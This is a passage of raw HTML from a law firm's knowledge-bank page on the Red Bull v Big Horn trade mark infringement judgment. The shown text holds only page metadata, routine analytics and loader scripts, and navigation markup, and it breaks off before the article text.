

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn
body_size: 41845
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Red Bull v Big Horn</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="The England and Wales High Court has recently handed down a judgment confirming that Big Horn’s signs infringe Red Bull’s European Union trade marks…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn" property="og:url">
<meta content="Red Bull v Big Horn" property="og:title">
<meta content="The England and Wales High Court has recently handed down a judgment confirming that Big Horn’s signs infringe Red Bull’s European Union trade marks…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-ipknowledgebank-redbull-bighorn.jpg?mtime=1583311581" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Red Bull v Big Horn">
<meta name="twitter:description" content="The England and Wales High Court has recently handed down a judgment confirming that Big Horn’s signs infringe Red Bull’s European Union trade marks…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-ipknowledgebank-redbull-bighorn.jpg?mtime=1583311581">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/redbull-bighorn" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="redbull-bighorn" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-bjmfuy" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;b63078be2523c25e5ffb1ac30e96b9a0c96b951d64b72cfe03a423a963e97d17component-bjmfuy&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;653bab79c382cffbe466b940bbd3178dd6dcff2136a1dd2cd7c7188b2b99ae1045105&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/redbull-bighorn" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/redbull-bighorn" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/knowledge-learning" class="c-menu__link">Knowledge &amp; Learning</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/what-our-team-says" class="c-menu__link">What Our Team Says</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/contact" class="c-menu__link">
                            Contact Us
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/en/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
